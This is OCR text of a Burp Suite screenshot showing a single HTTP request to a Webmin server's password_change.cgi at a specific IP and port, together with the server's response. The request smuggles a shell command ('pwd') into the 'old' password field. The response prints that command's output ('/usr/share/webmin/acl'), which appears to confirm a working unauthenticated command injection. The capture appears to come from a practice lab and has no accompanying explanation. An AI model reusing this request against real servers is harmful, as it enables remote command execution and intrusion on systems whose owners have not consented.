 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://219.153.49.228:40045 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:40045
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: https://219.153.49.228:40045
Connection: close
Referer:
https://219.153.49.228:40045/session_login.cgi
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=1&pam=1&expired=&old=pwd&new1=1&new2=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script
src="/unauthenticated/js/bundle.min.js?19339999999999
01"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10
col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span
data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current
password is incorrect/usr/share/webmin/acl
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i
aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close"
class="-shell-port-close"></div>
<div data-output="true"><pre
data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span
class="-shell-port-type">[@<span
data-shell-host="7e1acc7f39d5">7e1acc7f39d5</span>
<span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input
type="text" data-command="true" autocomplete="off"
spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 48,857 bytes | 252 millis